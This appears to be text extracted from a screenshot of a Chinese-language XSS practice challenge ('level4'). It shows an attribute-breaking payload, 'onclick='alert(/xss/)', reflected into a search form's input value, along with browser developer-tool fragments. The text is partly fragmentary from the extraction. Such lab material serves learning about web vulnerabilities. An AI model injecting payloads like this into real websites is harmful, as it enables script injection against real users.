 欢迎来到level4
没有找到和'onclick='alert(/xss/)'相关的结果.
'onclick='alert(/xss/)' 搜索
level4
payload的长度:23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
HTML 过滤样式 :hov .cls
ay> 空白
n1 align="center">欢迎来到level4</h1> 元素 {
n2 align="center">没有找到和'onclick='alert(/xss/)'相关的结果.</h2> }
center>
<form action="level4.php" method="GET">
<input name="keyword" value="'onclick='alert(/xss/)'">
空白
<input type="submit" name="submit" value="搜索">
</form>